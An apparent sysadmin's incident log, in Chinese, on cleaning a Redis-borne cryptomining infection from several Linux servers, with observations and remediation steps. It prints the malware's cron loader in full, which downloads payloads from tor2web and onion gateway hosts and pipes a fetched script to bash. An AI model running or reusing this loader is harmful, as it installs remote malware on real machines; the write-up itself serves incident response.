1. 昨天晚上同事打电话给我说自己的服务器上面的redis无故被清空了,并且查看aof 日志有很多 wget和write指令

一想就是大事不好.局域网中病毒了..

2. 今天早上到公司忙完一阵简单看了下,就发现了五台机器中病毒. (悲伤无以言表)



3. 现象: CPU暴高, 通过虚拟化控制台就能看到

4. 进入虚拟机简单查看一下. 使用top 就能看到



5. 最简单的查看流程. 先看计划任务

crontab -e

病毒的脚本文件为:

exec &>/dev/null export PATH=$PATH:/bin:/sbin:/usr/bin:/usr/sbin:/usr/local/bin:/usr/local/sbin t=trumps4c4ohxvq7o dir=$(grep x:$(id -u): /etc/passwd|cut -d: -f6) for i in /usr/bin $dir /dev/shm /tmp /var/tmp;do touch $i/i && cd $i && rm -f i && break;done x() { f=/int d=./$(date|md5sum|cut -f1 -d-) wget -t1 -T10 -qU- --no-check-certificate $1$f -O$d || curl -m10 -fsSLkA- $1$f -o$d chmod +x $d;$d;rm -f $d } u() { x=/crn wget -t1 -T10 -qU- -O- --no-check-certificate $1$x || curl -m10 -fsSLkA- $1$x } for h in tor2web.io 4tor.ml onion.mn onion.in.net onion.to d2web.org civiclink.network onion.ws onion.nz onion.glass tor2web.su do if ! ls /proc/$(cat /tmp/.X11-unix/00)/io; then x trumps4c4ohxvq7o.$h else break fi done if ! ls /proc/$(cat /tmp/.X11-unix/00)/io; then ( u $t.tor2web.io || u $t.4tor.ml || u $t.d2web.org || u $t.onion.mn || u $t.onion.in.net || u $t.onion.to || u $t.civiclink.network || u $t.onion.pet || u $t.tor2web.su || u $t.onion.glass || u $t.onion.ws )|bash fi

中病毒无疑

删了这条记录,并且将刚才的哪个进程杀掉.

6.删除root目录下的文件

rm -rf /root/.aliyun.sh

7. /usr/bin 目录下还有别的东西 暂时没时间看...

8. 暂时关闭cron的服务避免再次被安装 (周六中午发现没卵用,)

systemctl disable crond && systemctl stop crond

9. 创建一个.aliyun.sh的文件并且增加上不可修改的权限等

touch /root/.aliyun.sh chmod 0000 /root/.aliyun.sh chattr +i /root/.aliyun.sh

mv /usr/bin/chattr /usr/bin/fuckchattr

10. 初步结论

1. redis 0.0.0.0 弱密码必须要修改 2.root账户的弱密码口令必须处理 也有没开redis端口有感染的情况. 3. ssh 互信的机器要关注一下.

11. 12.8 凌晨继续补充

病毒很变态 发现还有一个驻留进程不占CPU ,所以不能仅通过htop来查看进程还要通过pstree来去查找病毒进程

如图示。

├─packagekitd───2*[{packagekitd}] ├─pcscd───2*[{pcscd}] ├─polkitd───6*[{polkitd}] ├─postmaster───7*[postmaster] ├─pulseaudio───{pulseaudio} ├─rngd ├─rpcbind ├─rsyslogd───2*[{rsyslogd}] ├─rtkit-daemon───2*[{rtkit-daemon}] ├─smartd ├─sqlservr─┬─sqlservr───152*[{sqlservr}] │ └─{sqlservr} ├─sshd───sshd───bash───pstree ├─systemd-journal ├─systemd-logind ├─systemd-udevd ├─tnslsnr───{tnslsnr} ├─tuned───4*[{tuned}] ├─udisksd───4*[{udisksd}] ├─upowerd───2*[{upowerd}] ├─vmtoolsd ├─wpa_supplicant ├─xdg-permission-───2*[{xdg-permission-}] └─y0qYwK

简单分析一下这个进程。发现 的确会出发新的任务来挖矿,只能先简单的干掉这个进程。再看看有没有进程出现。

二进制文件 直接被删除掉了很难搞。

索性将/usr/bin 目录设置只读属性不允许写入再进行尝试。

/opt 目录下面也有aliyun.sh

刚才反查了下域名 四月份到六月份注册的。 应该是新变种病毒。

12. 继续补充

发现病毒目录采取了 在/tmp 目录下面的文件

使用lsof简单查询一下到底用到了进程然后杀之

文件路径为:

/tmp/.X11-unix

[root@CentOS77 .X11-unix]# lsof 00 COMMAND PID USER FD TYPE DEVICE SIZE/OFF NODE NAME EyLyU3 30935 root 0w REG 253,0 6 74418570 00 [root@CentOS77 .X11-unix]# ll /proc/30935/ total 0

顺便干掉这个目录继续观察

rm -rf /tmp/.X11-unix/